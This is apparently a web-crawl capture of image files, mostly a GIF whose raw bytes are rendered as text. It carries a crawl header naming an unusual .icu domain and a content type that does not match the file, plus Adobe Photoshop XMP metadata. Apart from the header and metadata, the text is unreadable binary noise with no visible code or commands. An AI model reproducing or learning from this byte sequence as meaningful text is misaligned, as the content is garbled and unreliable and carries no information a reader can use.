ְǗ"{ʧ����2o� (�(�ʯ�S�*F����?�����_ٓ7ˈB�~EI���8�uNX�����d�S�=s�o %�j�H�[��S�����������R��/Qk=�{��S������:UΚ&%�}g�@�g��9��
�~��~y��٭�:b)֣}�=D����Ȧ�@�� �%++h9 �*��
�����4ld�H6��Lf(1(��5m��!�\Z4@j�衭��Q�(鸙�v��j��
����ڞ�CV{���u����g�`B97���HTvIZ�\{���@\;��>:�k>�>9�3����7q+�aSp ��$b�b|k�׺m�: �ʘd���ؖ@fEL0���01�?1y�oʤ�`�K����wiz@�F ���
��S�L��	1�¥F�E8� ���Ҡ+@�����+A��ͫ�@<V�GA�Ő֛e��#��2`���a�<��]L�Zqcꋖx���ع�J� dP��{��t�'�"{���Z$l��?���-}Q5T@rUV�:mj���Vc)�ʢV0�ll�V��T*���V��ۜ�H�}"�'�4	0
w	Z#x7L���  ��0ȉ��f����u����E��`C|�Z�N��hB� Z�Q7qc|���
���0n���B�S�S�Δhǟ�P��qǑw�)���b ����>:�{���{����6�K���X���c5x$���6�M0���M���,��#vK*2U �!pԌ4�9
��`�X�00�3Ժ�8�"�H-���̰?��ܼtdΛj����[e��
M�QP�(`iZ'2��Z^D��2��]0�@�@�Tp���z�
��Y\H�[�Yҵ\������㬴��4�$݂�',��g��V`����`(�*]�]b��ٰ\	@52p�7�91�͋�
�Jw$q��4wA��NM��wy�LU��:�QCg<��TmF�|ݥ�&/%Z�[�gX	QP)�*��{�L
��s]sMv=�pz��tp Ny�/P��]`�4��uѯS�v	��#�=d�%]� ����ʚ=���گ\�-0X@�=nW�¤� <A�(�5
���I��;w� 4,��*'�k��{ 4�?�]����U��^����\-��LH�PRwL1& ����ע#	��'Jiǣ�vm@S��!S3@tm6n��!E�� 6P4P ~ 9P��Fm�؀>!��IÅ0&�@i5x�^�-����>�Σ>`�.�I�c%��[0U���=l���T��"���{�tg�;wp	6��K����M^�Q�;�֍�ڝ����If7'�]]L1���X�o�U��j�d�$y1�\�t1�S_�3��J��;��U � `x��-�a�k���(����i�-m���^������[���^���K c�� �_)�z�41��H�����?��`�>l#�@w	0/�`ח�Te�:셄�%����F����ʃ�WfQ 1$!���=����ϕ��h�<^��n^��Մ��0Ʊe�2�UP�PE0�ŕCP*G�>/�����"�*��{a�TCn�Wb��"����i��3pm?�k5xdu)^ 9�� �������s�������� E�4�ͪs����M�(��@g@p��Ə@��[�hZ�
��G��I���0��<m3���UKf"#��(6�۵���176yTǑlt�!t���k_L�J�y� �_���������(���>53b���3>i3V�f�>��V>������U+�������	����
��ÿF�ȶN.ɼ�,p�(��P�������a���� $�����OP@}%-=��Ar�1A� ��"\8o`��[H�2Q�%Xh��A��Tv��2EƔ)L�aÁ*�� #CG�"�L`�O�ϟ=� ��hQAݒ]�c*H�@�� ��*�Z�C�
`T�0K��JΪ=��-@4�ɇ���?s�l����B��**M�H�"QɊ�V����L)K�2�R���a����g/i�14 À���<�q��.F�i��:5k����qZIؽ|F�k�������N��>�)�6��B��Ã�HG`E�r `��� ���ҡH�4��׏�F(D��BmpNX�SD�ǔPF9�]���T($R��9�U_�QDU4����Z,��\r��܌��D8��c`�,�a>D	i��cC�AI�D���e��*�G㕷��	XڂA8�h���~���k��\.-�@]�2A�|E�'tX�a]>��3�y�j�x��R$���  ;�dj�Z@�D�280���Q�T�{h��Gh� �
Jᭋn	RH%�@7z8"����
;��m5��[0΅'r~촀�;�xJ?2��dN!��~�d)NZ!�b�p�Y"SRi�#�3NsOX�L��q�0����{l���r��Kt��B��H���}J D��a�[*�t|��h�?E�:l� %��i���T�~]}@È`��ҩ��2%hՁ�!C�����Ky�ͯ9&e�?�f�D	�nW�����WxPEY-:��kH;�hx���m���c)�;ٸD���Kf�w�?�+e�Tڀe�B��h6>�l�q�h+D�@%���o�L�{x�[$[���z�	���z5Ȅ��z����1P6��;���wS}8���UD���$-���7A��M?�4Fg@X��sB��N��|�F�cB�4��Ǔ��Ljc��Fp��oߵ�9
�_��n�f�[)f��%1pp��f��C����]J3���quY�8V'8�6X ��^�0�zs$�?��d��aC\�?�@�SJwFf1�ٮ<|HY�;�������S��Р3Y�@~(�P��wO�p�~�gPP�R�3���g�T�XR� �o|[��v� ��}�l�V�G�d�  ���"����B�65;:@[w��X.J<p�� �&H�
�N	0͕���\�=�a]<�:�0]xC#>68D����q�@���XK��	B�u�hI��
�w�� SЌ�XH�'��@�0���Z��������	�ـ40���}�c�}J���S|��P0!�Y䏃���W�T@Y�l�"񗿶9��8�,�� &C�9	�OaI�(Ii��Y	K��SÆ�b���9�ؠ�#`(�CF.�1,����h�Y>Ru��#���  N�kX�ݡސD��.��!d��Y� C�AV*��"
�(�*`$>d�1�p�"��>J�=��L�phT̓. ��B�Л]��z�� �P#��(����)�� "zd��60�E�%���:�WJe7��S��蟑��h�6�[�⩾`���ܱ�.���0��B'X�E���ARf6���N��v�L�Y��>�׺«G�
i��)�`��`�r<�-?K�#�v������@K�E��W�Bh<ΰ�V凴���<0�t@�]�F��^�#�2MZ��F���$nu��rʹ��#*��SѰ��QX ��.+�RR���,U���2�r�.��J�ٮ�o������},@Z� �:�נC<���w^�P���$�;�$σ�f(h�x�W�ip��;X�P��:�����r�Q��?�`��d�yΚD tG�� +YI �R)В�hU4Җ���}q/��f_��0�
�0�;�6L�u�K�JH.���%V��Jp�C?�|(:Dr�0�a��3�IT���h���XB��'}8!��)I2yeވ��d��� ���C�DXA~Q7�īDHYU�Z rD��~I�rz�ag�p�E��x��G��Nu�E=M��A�#aJU��8_�X`���Jũ�S��Q]#�f��k���@��V���M	3D}IVg6�K�����C�F���t�i�I���}�Z���+Ȝ/|Rnb�F�>�x `��w�
� �p�U� l���(u�4�h#bX�� ��ؠ}��N�"$�X_d}��荓�S;���CL�|Ԋ�|6��P����I2�6�=+�Hi��ȇ�w���!�E'�ܕ�}_c��VA��~b�_K"v��]�	�˂�VRrC����o� p��� �& ��v�X&{�Q�x�nlFa L¤]Y�:���  -aRR�<�%>�gg.'5_Uj56%Q�3����p.�U�,0_��C,��r�W"71s�q3G37G E�Y#|%wG��"r#�E3�e�B%E�O#�q�G}�XP}�w}٧}��oݷt��t�~$~p������fP�WJ�`P�R:�fw���!��P�'�eowKy�7U��'�u �%��Xx�&���J@)�U{"xV=�{��%5p6�Q�+'8�Q��@p��)B4@r�
���� �vs��a�)pjPme{M�^��F1+��� z�2[�zb�>��j��2�P�dP�f�hDj8[i��q
�f0�g3��~3��z�)*$�%#@5B�pm�ǐɐ �� ��'����7uw����A���UE��Hx�@x~pf�� �k���6A��+͸;O3!{�b;�w�pB�)�R< �$A3� b,7�����X}�7gQ�3M93PP�POI�{�7!2pi�'E�$��c3�֍�Z/��� �H�.����U3ƎvR��V�U'~P�@f��rؘ��t��+O�qHfݠ8��+��+�BY\�EPT�R/���pyA���  ��*Y����pZ�@��'��B+)}0�6xy �d�(p�9;@�V=�@�� 'r"`����wq�M�UN�%"�5`�	?bq�4i�b3Z�A
v{ei+P�i �#� gP�� �|6CZ/ E`}娗�Ɨ븜W#�xؘ0$@★i��hP�d�5�g85c��d��":���p(ZF�U�+�`�P20vwX�  ~W6	]�X�Y����B�&i�6Ђx#�,��k�Li)�Ó)@�dQ���Viĥ <m�X�F[1s�|��>�������ƕ�b�I�_�;�=�ԘD@� p3yE�o
�Z�E E��"z�{��
�1��t*����~rh�r�Z(PI�&(�� �� i�Y\�)���n� y�_�Ae�x�=l0-��C��U�?
�<$�)I�J�1�rҙ���XHCr�oLw>5�2d�T�)Y:< {��|�i��p(Z6�(��U��Hs� b�>�Z<䴮ƨ�tZ����q��%��[�y�'�9�j@�?󚱎z��藑��vdT�v��r�'�@%K�����5@�z��O���r�����x�-�J�`7���A�Z��A���`�u��ࢼ���� 0@�H#O`�e�!���  =���Q1�9L�9�,��9�)�iDҘ;��dA �L�]I C��@���ۥx{X��4�)�>�*H���J�Z�q�:{w>鳰N#��Ra�rq�p)�s^~��"�n�ȗ}���������x8�V�)�t�ُO�V��7�VX4�OF �F0�@@��@�yB�gbp1SjsT�ڀ�)��������n���v����:��'��O0A����:f��x�G�%�"d�@�X:�;`6�#B�E@ 9�PH'�M��.\�E�_�{��p`���O9|�a3[��{ jڹ��Y߸�_a%k��[�|�i��W�:Šk��t�X| ���^���d5�`N���u]�#d,Ad�ѫ����l �F`p�OG >AR6`0'Y :? �0�s W�9�l�dِ��k���y/��]v��/�54`�S�[`� H������;�yq�!��8��:�W�O�t�����@Yf��Q�?�f׶�g������� )��,Н��)~6Ǹ��F�`��x
g�~V����3�	�F;\�K=�#�<\�عZ	3s)TZ�GL������(]ķ^QQ��|�� rX�h�x[���ŏڱ^LЖ�i0�5`�"l��-lOZx o��,��5#p�RSj�u'���l����x�R�(�*�1-����j�V�4����yF� #�~�o��Zm#����0���o�M�Q9d0�(zl��&�����l��;Q�P�%�������0��@�2�Ʊ�@��C��y �:3B��£�C` C�+�pX4��q�7�i�Ƹ3�1�F	�DY<#���|���7c��)Ćչ�u�)�&�#�g�5��ĶҌSp�R�|�c�.�)[���7ܥҕ�f���`|Rus_�`7#MAb\�����=k�u��U��+�PA;-������]@���{�d�]�H]TE5Tf�ԊB^P=%2[CsG�Y�����X��g'�$p�}�r-��z�w�?��,i[�0�' |U���'Yf[��A����)����]�CP����٧6�W` ��qG jf���ڰ�3]Z��J�F�E��q��VYτ���� �)��J�ͻʍV=���h��*�+����$6�Y��>9ڭ}.D�V�
� ގ.�b|� l����������p��TH���u�޴�&���h k��G��/��,`~�:��B�O���g�YP7(p6lF��~�L&��.M�\$���u ���~�)��z��.>���� �4^��؎]����`=HӔ�l,���H��� <�v��J��k��*��3l�p���"(W�bS�R�r9��^aXT�q�� �ܻ��M�<p=�Wy��V�� �3�ap��E���α�=�{��J%v�� ��:�nԖ��k�қ~�Eа�.[�"���̬�]�L�koQ�%�4���(��t��pv�r�lp�k P�f�N�,V
��ɮ�p��g�P9�巌⌺���k�킿�ھ�<o��-�ߐ�%\�A9��1�	7��/+@"qEp���;��z��}��[X���\1s�E�	 ����|n�zN"�
Zq�氅�r�D�g����jE,�Ti'�)���  ;

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/7942114549456.jpg?38656412491315911159155739992328878956136367321768397111347
body_size: 111689
content:
GIF89a�� �� odV�urVMJ���ئx������J4)���ʻ��ʻ�S)�cdɋh�ɩ��軖�ƛ����|xv������ʹ�
۫����˖hVC4tkdN&6+(��֫����f̗u#
�̸�����Vɚ����v���ziȈX������ؚvɨ�赊�zWdXU��ݓ�v����ֺkecں�h1���ܸ�������YB������gVG�ּ����g6�����痉�ݵ�טi����Ƽ�wV��u���2!���������O��iE�{eH4�/�dFvXE��xusl���c3�uFdV6����vJ�jU����yyT7ث��Ǫۼ�ͻȇcFˋu����˨̭��I���笈˦���h����&&wB��yiy�Ƕ�����u]ث��hVgC&���yG%������BxI4�Y.b8#����Ԑ�ͷ��߰MH��UV^Wfr���jZ^��y������cIC�{�������a:vYW�jURA�ֻ�ƿ�jC���������ׅf�ƪiko���謗����ܟq}ipH:=�t\��eǬ����������|R%݆z��͙�\>FR�����z�׫�h]u��jsu�XdofA�;@����;ɶ�23>�uB���vID�Vb���𽟨O��T���]R(�m�֤$���Ӝ� "%��~��k�㙉tG୯iJN<����Y����昖���acY}IP>>9B�������������������������������������������������������������������  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2" xmpMM:DocumentID="xmp.did:9B1F64C80E8011E685959C90BE791B67" xmpMM:InstanceID="xmp.iid:9B1F64C70E8011E685959C90BE791B67" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4EFD432D800EE6119CD4F77888D4E175" stRef:documentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � �	H�����[Ȱ�Ç#JdO�Y<y�e��.��QZx�u�޽��P�ʉ0cʜq^�y�ε��̜9(&J���5|l�p���	{���)�ԱaCC>��ڳ�n,�w.кX˖��.޾���^ZcòlH�ɑ8*P
a�X��R�Z�q�ƇME��X�))�c�R�T�
�?��TA��ӨMgԘq�P��c줠��۸s��]�SmJ��r��,��}�V��r�K�N	(�<:h֏*MDl�pՀ�+#Fl��`�/�����������Ͽ���XM�_�,B	"����:D��#��3��f��D7��
��
;�&��U"���ъa� �P���o� V��bL��\��%W�Oȕ�L6)]k�U^i��P�] V�a�=f�b�9FY��e��h�I�h����'	��DiL�f�'�i`"�|��۟�*@JmL�F
.ad��2���p� (WN9́Nu֑@!�b�^d��	�͇������߬�����g�����G � ��"�"@������:�1G(�Ю}�� ޺X�Q���; Ǝ��0"C�夼N�k�P�e��l�֕~!�e��%Ff�bz�%�����e��9Zip�FZ�{R��(n��Fm#�6�mh���	�`��*�q�P��A�4�rр�\��z���M�`��C@����������E۫�h��\� ��Q�,�Dq�#l�v�Z��h��Y��|�@ 5���w���� ���� �T�׽,i� �?19�����K��E��N>{5�װ�Y���I��e�u&qj��~q���ќ%@w�E�v[Ȁ����\�7�4��'w���` ��<���@z�,YTq*�H���H}-��5-_��`��b<l���"���#��G$$ D��j��|`�)�m��_B��p��o���$��A8aG�J
��:!.��\�.��uAs0Ĝ,� ��i�-����b�������`�ƺ�Q�K��f@�&6]�b#�4����4��A@v����'3�P�NH��(�P� шF͠@��X�SB3�,�p*��ZI(C �$ҐLKd�����U�3P5��R�!��%gb������d�8�uaO��Q
P��	�� �A�Z�'��:Ρ�>�-�	e?D�+p`E hE �P�Ĩ��T�`uQeq7B��P�#<�5�E�i�.L�x!:k8�V.r��g��%��%O��'(A����g1������4�b��S�jG1�M�N���0	bo$�d �Q��E��P�`mDz��
58������2Gͦ�8ޑB_N������!	��!	@*Ӯ���-�}���4@��1��x�'�a�w���jX�Z!�t� �A0��ވ�\�[�D�0A-BP"<�0�-�!YXȮ��N�A��'�4H[�2$$�F���*  ,�
㲁 �$��]QA�jC�A a���fK�#�t�"]P�m��[����l�,.7�v���LR��E�KbBXP&��v����
ll[i�[	� $d�P�h��?}���)T��!�Ypc�x�!�_s������pj�54�<�@� ��C <pp�'|�DZة���T��x,�3(�C4P�� �"��Y��
����1��o��Ƙ���{��J���,L�G !�na����>ƥ�,� =\+�ik? ����0
� Mh�h��f�Vt`�]R��j[;	զ� XD
p>󙶷��mgh�h���fp�k\�%�-ya�
0�#�32�!��;���&m�]Q� �5Q�@��}���e�� ��ֹ��nJ:�B��ם���Pn� �� �L=u�8��X�2�`�18	Np�'��	�G��S3���'�0�ѐt�۬bkX�m
xu��1���x�[��();�~!�hU5f������I�a�ZT#���4�1�RT�$G�bs�@����\��c{c�	�����2� �XE :  ��  SY�j��׆a�\Q-�΄8 {�3�=hx�Y�V�}��p
Ys�l�g�C�-̍� �F�UƟӌg8CNS̉�Q(�Q���Ш�� w�<�l�9B�w<�����;�Y�APB�>%�h\�X�u8a: 	d���>P��zo��f$$�U #�0T��H#�y��Y|���8��	�3 �;&0�f$�(/���cɆ�!��_��	@����8nQ��ߖ�e��0�,�#�k�����W�p�C!kp7�@��f�
�`a�s�	 �`���5	� �e	� uNuS'u-�g��qV7N�u]�u4$d9�h��$�%{�G�m�)�veb��0Mdw��W�P}���VA��n� -F^�x��Q�gR��_t���`��e�n�_�VG�  Me�`I�z��z	��� �9 <�������{L3n����j���n�`� Q�&A�`
�Va% T�bv�Ux�b렅ߧp� �����p��y&��� oA�dU�hK24� o ��e�eC�F  ,r7�s���
��tP�@��f���D�s�.Y� ��g����}����S׏�eu�h]\�T\9�CQ�z�Gh0���fbPkkRwإ�v�C7d�	��	^6xQx>P����k	�k�!y��Q����&R���P�@ b�(:���:`�lP����'@ �'H٦m��`���� �H{��`v{M�T���`���)��>@��@��o�xl�r�hv����|Y�]X~Y�� wJ�P �� �`@�@�W�hW���<1��bd ����~�	Pf4�0���Ya0�H�
�0D�
5�s���x.)`��tp� �g�ُ��g�&N�N�C:�=D%`1q�`�:I�&��&�aP%ESjTD7q�%^������F�&W�@r�V/9<�Q�6_��<p�0
��w@Ȱb�2�@GP@zM�S�m��m&����� ���ʰ���$��a�q�����na��(o��U���@��!}sY��bv Wٸe�գx��p�I��O B�� �@�8  � 
IZK�4e!��V�7L�E���D�"n	�P�?��� �
���UZ6�� ����Q�Z�h�#	�tO��O�t�u��g����ɏ|~��Uh��u�C��$?�u��&HX�ŝ��iuǑ�E7�@��e���:^27p	�-�����ʫ�������	�Zk��z� �  :�[ P_0��	�v��
	�'� �`Z�0P���m^yaf�B��|�Ā|qo!�|���0}�c��}i;���ዑ�gWq�� �@� ��@W�6����� �gp������9�ڨ	| M�{��հs� p��  �) ���V`�``���ZR�O����h����V-�)u,ȏ� d��u�N�����$l���m�D�A	���z�ו�mB�tJ��p��d��'y�AX��\�
P��L� Ra6 ��R`pB
L�k�A
ёJ�b`� l���*_P��vz	6�6TI�s0�r<��9� i��i���ȈI J�>�#?���@��h| mio1�3���oT�9J^v�@�|YQ)I�~�jd�}��Hz���B�~���@#���Ki��~��A`aj���Cq��	4?�s{�
\��8 ��fp#\ !V��M��@� �!j��TK����S�tV{��g���`[���N�6v̙��C+Q$0��0j2wӄ�%�]yG�6^�h�٘���)�j�`��)^�����G�B�(   �l�s�"oX��M�	p ��_�і�P�z����4F�����spg0��8{�T�ka`ɼ!|��O ���q �G g�U� �Pb��|Ї�f�	�>��0k��Hj�旤�� ���`�P�  �p!��l3��!� Q'�J���t��@+;@$0��. �7;����\�@� �"l�J��@W�Df R+�*�)HЈ0���+x���a�4ѸC�UC��hU]�	�Y���D��q�i$]wQ\����͠}ip��rq�c	A��R�ѡ)�#6��8Ɨ�@�W@ �y�����̠^0k�t��<�Vae���c�f�~0��t����m��T"*��Cn�8|���W|� a
�ʇ@Iڻo����w.fc�HYT|��ү�ˀ��@�G@L�?�	��wXμ5������nգa H��,;�
`z�	|ç$H�� K�	�	����p�$�~`�j j0����=� ��/<�q������6�VG�Xw��Fv�5/O�/�,!@��@	� �;K�DNXңq���*���� ��=�9]=��N~)���L��CmH� � 1�#�'�'�a]MI���`˛�0��
|P�R?�c�[0F�mI������6׌�b��������~��qbp�����Ͷ����.����}��J�0��ʣ�6�@��A`�IyiY���<LͰ���� K�@�0���K?�����<Ľܫ����,�M ��������^ݠ~�m�]�ݽ�V������`�M͐ι�3q�!w�`&J�0�%1��D��Ğ�-=�᥀]�)���a�>MII��N���11P^�zn0_�, ��^P4�<���M���"�?@�k�k�"0H�g�{K#F$fI�
f�! _EK}- p�˾ �� 	���Dq�2q���`
P!��)KG kn5�B-���>�Q���;L[̙;Z�,�	3�
_��  �H��ɴp* ����}���
�@ZLZ:�~!P	���L@�������.����]돐
,X�u;����j�%Y!�) �R�����I����:����3G6=�٣)
.�����G���P P�F,H�pPP: >E���{�*T��q� �O�0�0fp��NPn�c���4s`��~�&ư,kY��@�`���|	[^���?����js�rs�c"?-�'$� �����@_:1�,8��͟���L?2�&@"C��~%Fd���Ĉ�4�Y�!+j�>��)R� H	�Pj13"͘Q�����Vu\�JM���T�R�
j(ՠA�L4Hmj�)զU 2gk�8-� [�l�#G�E+k@�q<�K���'y�޵��"J!LI1�0%S� U�X
�
?�\�S�3c��AD��	d��Ă͂�f���:;�����v�m�l��]�5�P�} ���q��,����Q��%p��
tǌ1IbD���<y2ذ��{�E����+WUf�o���&F�#�90�@^Hp�4s�A#�pB
�	A�~��F"���Ã8#�C?��BSTBY<Y$)ȹ�"aN G��'�{��G 5�g��!���L�(M4� 6��@ -Z	`�X���f �Uj@�(��q�)G(�A 25�`'  ��B@�1�"K �A+TO�Z�
��4��ѭ0���j��:�������.>�ET��2u�'��.��$XMIa��#L��n����0sC�@��0��K<v"�lk:��)'Zp���C�nYN����YF�@	X8a��(d/���� �$F�o	�w<�ue��E��t�-�aQXP�l0H�+�C�;����C��D�
>��^��Svyf�S�g�"�xg�1��J�4'r����"��
$����Ult�&����8��!(=#YE! C
)^1t�E����J�m��^4����4,��۬6��PC��ԺP]/{\�+��
s��Zo����z��Ȟ3ߙb8�[�!Ƒ�q�pD�\F����ZbnqD��9�`\�<P��=��Y��/ʠ�<7�p �|eh�9�O"�3���ޢ	3t0��?���	WFXpb	��f�7��}�g�djɧr�tdNo�)%�y�O�5��0?Nd�@%�P	t�6@��8i)i�*p��#8��Y�Z�6!�B��D R���MmJQ�ܘ����*��[UJK��od9��� *��E.�3_��x<�!�Ueu+�P���"�.����y�(� 
2��K �
B����� ��n�9�"��9p��@	��BN��@x��H���S�塇p��'��`@�0���g��!��54�a�2��@	+X�R���e-myK���ِ,P�E��8�-:@0����;x�L �G�șftF6��0&]�&j$��8t���
Tȩ��QL@(�v
` XE+�q��P)H���V�A�Ms�J@�B7�9�+V�JUڕ���o�J�[�0�R��.z��]\�8{ "V�@L�ؘ�DƋ_��5��<�a	K��#��%��s*0]T�S �����#B�R@��v\!��-����HF��Y����*�Y�C�P�����}DЄb� �	D��~������6Ѐ`R�[ja��	H�Ѓ$�0HB����b]�Kh)��Ѐ'<QP� p�r�A��L3��E�4���˾�8��Mh"���{@�#��R| �@L�6�(&��	=WQ�HhB���*$P�&@
��'@�P�B�Ra�U$�P�p��<����,�	�KG�#4�W,)c#�.��W-�m斠�^�t	y��Mg�Ƙ���>-j���`����X�9N���@�!fq���s@�s��$�` �� �x��h$��ufD ̐J��_����60���U�8�a�@v��d�	Tv�(��X�� �2��"�� t  �q��d!�3�Ge�1�
DWi!���j��k�8�	�"��f����b�3��6Zh~RF��&�wM��*P��*)Ha�+ab���"��-���F��=Ƙ�`h59��2���$S�Q@��OUp����ų}:S����Y�1X��|�	�W.�Ee(�<-n����3�@$ D%�P�� ^�}���,c?X�6�:4���j�� e6�U>tȂR�lXx����L�XR\�z(�P =ǼG0�)@
S�� 5�Ad���2'z�!ib�8 ��(@ %a���d4�L+ZF#A9�����h�!�pbWuF 8�ҟ51T̀��H�V5VH���`6��o�Bڨ�_q�
 ���g��]UOE��!�%uyD�eoC$�eqь�w.�΋=�Q���V���$��g�Y�2nhC�0��
����@��v�وm�g;�������P�	d���1�Wz��*O�Wx0�VB�P��-`0:x�X����* �q�BVpW���)�����,W,�:8�3� [��3=�1C���)x<P��A	)@ �j�=.����4q����@����b�3ӂ�h�:��A������"�:,��`r`��'HsB  $Xb��(��R(	 �cb�������M  Z�� �z��W���ۮR35S�J5�0 &xW���ʛ�L��(�#����_[�'r50c�ĘJ�-���q���?�Di�!�� R������0��j�)p��k��K�k[0��+#�,P��Z�(��n� y����&�-��C�0Э&�[���+�1��&@�&P%�8�H@|+��	G[��1h0x�>�03���ǔ��(�4�H��J� �j�(`	A0�j�� ̈��Ș�A�iX������-V�(�:�+� �=�3�$,���b: j�:�����.T�j�I#���/C1̦0t ꪄ@�  ��ۮ7��z��ڮǻCS���P�U��V��H�Z+ �┵�x����E�5�J� X!������������qy�?�K��ݐ(�	A��j�)2z�[>	�6�T�<��oC#�r��󀹺�b �2��SM�R�R�(8W�<�+8 0`�Ɔ�F�E�;:�$+��x�*��,X�!�@�003��הǥ"[�G��@=X�1[�9@؁`�,��* c���qp4O� 0$�^ ��9A T�!8 s��� ���\�h� ��r �\I�Bj�A/���I���[`��+l���	H#��tBr���
Cm�'��������C�iQ�j<Z�FQ���ʦh�?��0�h�Z�O	�"z��l"�)����K�٢�������2N�D*ŀ�� b��P��%0��K0U|�mc��T0���o�͏��Y81Ϝ�L�є7�:�Ij�p܂(�B�7��iԁ@��^�r�<����+�ҁ?���C`�?�-rsN��|d�|��}�=��9؁4�w��#@����� (�p���w�j��.��jpJ�"� �����d-i�OA�O��:�������֔��!\I����hªkl	V�Hc���p�4c�0$� ��X���� m� + ��⧨��K �тb��EX�8�r�0/�</AԼ��5��8"�R�"�`K`���)06c��Z9�)��qэ���/��,]*� �:q������ǄL�<���ɔ0P �3�;��2X����>c���   1�+:X�(?�YB8�b���� %W2���H=��� ��R���YN�0��|��PE���؁3�iRV�X�(�0�5"��`��(P#?) [��pՒ� 
 �ȭ.��G0�yЀH��(�{X�<�AA����h�A4l�h9P��]Ps�]v5��B.n�ר�461V�sByu�/��+h��1� ��
�Z�x�Q�J�Q</�P�V[߃m�=���
��ؾA��Y"�b"VY�X�KZ1��#�)��ً��ۻ�������l)�jh06�E���Ph#k��Y�6k��X9]Z:���c�7�͗/X�bh>�-0��0���*��� !��N�#�0�85�B(�;�3�ں�+��|�����9�(<�����u���(D` h\cX��4Nc 0�3�#�%�
���x��2�wOi 
��O�j( �9��=3��O �G�H�tdI&���� LЖ,�אȖ%���4'��BJô.�$�W���+���0 '�ز)_� ��.]>߫�
P��c�¼���R��P���{����Ya�b�[�y�\`�e����m�O$i)�[P6�E�]g���*
��<�ۥ��F�F��S�Sex��=Or/X�,؄��58�C�Y8Iu���$0?��&��bN��hn܄ଂ5@���'�#N����Ǔ3R�ȁ!8����]�<.O@�Z@=76�^c�&�u>PjP�\J���"\�M�wh@�j�B9�x��r�DfVi��x������:�=L��h����M�^V^đ?�4oa���B�er��� m��$��P���K<�3�l:�;D�U�<�6/�Lˊ���]�j���Z)����*�K�go�n�D��0��R6�Y�{E���~�^��?�pf�}�ό9��yM;h9ȀȂ�C�1���1��/��98�3� �Y�=��,���k�n�/ �b��+8�?�)f,��N�"�9�=@�|��s�w�����Z0���#�X	����="h�% V@�\ýc( ��Uc� q��Qi��ܮ楌��(�.s@^��������U���(���A6�P1J14V/	C/Cv5'���9s`�r:���'~��K �al�2���0���Ãա�V��cn��5 �<�$�#�(DH=ǙK��D͐�� �?"��P@�:��K�h u&>��ksg����+����L~�$��S�>9�t��Q�O/oP���V[va�w��^�3@o�Z �F���&h�&H�p,�(�~b��@��*�o4@��_( &`l`��������p_#5vc"��P@� ��j`i(�c0���Ϭfu��AHv�h x"���"TɑxOvr���~�C� ��<�J��ׂq�c��J`V��`�K˖'�א�W-L$�'� *z!�f�\Q�]�1's���h5&Hs����k����0�M�NQ��5�/��s=7��x"�K�ӍP;�o~Yn�z+^b��^���̠]��]��8[@7.9�t��S��$8�~��R�ay�-��1��b��p��9X���x��ڪ���fo��?<�T�B�8�&T���49����� �V���p�y���N�,'��V��p����j$H���Oqw��VcjKj@���sx�ϒ*rcpD���~�|���H����Lx"���'P-;�^M��8�q�X'�>����� �M�V�X�"v� VP>|������"�F
	BHH᱂��*��r!A�
(�\�%�Lf��YS�&�h0�ӧ-�hQ�(ң�
�:OV�d��d���.<�0e*Dװ�*x�g�,81D+G(�Ծe����rx����_|�X05b���Z�X��%@ G^B�qdȡ����	����$Fi9T��s*�)�b��q*C�9F��#���9sx�P�B�4"�H2�ˏc
]qV�L�b?�l_�����ŷң��y=̣Wa�9z�A��xg�ΛO:�XP�aRC+�h"�/~ha��8!D�b!�\�a�Ka�11bD�c�=���"�-���R R�)�T�E5����#�?�8$�Ey$�*
E�� �PD��C�@��Cn��V�]:DM4�@!�&CԐ��Z�����"�(;��0�9�ch�M%4�AA�" +���]�����6� AI��+#iJ��xJ�J-��R5�t�=�
TPA�GF-ՎSG �S]!UUa��Vj�))xՕW���	n��_$@��``~�V9c��a}5{�a��5���H�Iv�e�af��2����Qi���A����k��&[�epn�)̃2h0װ2%�p"������F����P�{�g]��z����{�͇
;L��=B�՟?>�@�1t��  �x|�B���TX!(N���D a� �� ��d�e��N� "H�b�#�� 9~J���f�7�-�"�4Q�#��Z)��V:�VZ^z)�����B�h���N��o��F����&T�AC�@9)d(�AT��$@DHZG��+R���*�ڒ�(��@LѯdjN;1��N@�T��`@�Z <��o�]t1��S�r�.T�,X��b�����[�5	$�?���.����B��1z�@9�Q�P8�]��̈ Ӯj��3�K46@�{�!$,�T��L6�8CmN��3��8q�����%XN2Є,�!?8�9�(���Hb�Pv�h��!��.�ERpq=@��S��9�O<�����Ca@8   M�~�� �-hA��.ԡ�c	\+d�@� 
@R��6�'0�G	Q��H��u{�$)�Q")pL��H���(
$0�\���*Ų�K����h�3�c%f�	+b��r��) ��V�'�)$LS"+�A�ڙ"Sb�-�QIm�R����w	��$�z�Kf�y�
'8���Ze�@(G1J��x�Q@��>�<�G �W�U?d�H�P ����rD�-�F]Xl�&�`��zf��)��$w�^���d.���
 !iHC 9�a�C��P]�$��8�Mx UL@���z�94a|萱���"Z�%	��a�� �� ��$f�����Ic�B
I�5�A8�I�ȓ��8�5�����!��H2 ��)��܏jQ��Ҩ (��	� w�is��I	�0B
W8V&
���,mY�1�r!����
BC9� BD��):,����V��q�Q!�HC�邉L���@0+��Ó���)x����Kd2O���T3IUOxªX���
_� �����}��� 챈���X�0��򐎎�Y4)�O�B����3(�K�!q�K0����X����
�
Ed�uS
D1<P  PO($#� �jMi#0�P��H��fY<�&��>�ac�1
��gE)�R$A�$ qt�K���3�� h���� �ga8 �  0��O�|�A���(�{����AZ�k[Sd�
P�r�fyGk+p"�@
� ,Z0O��Զ>�40k�
